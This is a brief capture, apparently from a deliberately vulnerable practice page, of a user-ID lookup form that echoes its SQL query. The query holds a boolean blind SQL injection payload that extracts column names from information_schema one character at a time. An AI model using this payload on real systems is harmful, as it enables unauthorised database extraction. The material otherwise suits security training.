 用户名查询系统
ID
请输入要查询的用户ID
查询
admin
SELECT * FROM users WHERE id = '1' and ascii(substr((select column_name from information_schema.columns where table_schema = 'vul'
and table_name = 'users' limit 1,1),1,1))=117#' LIMIT 0,1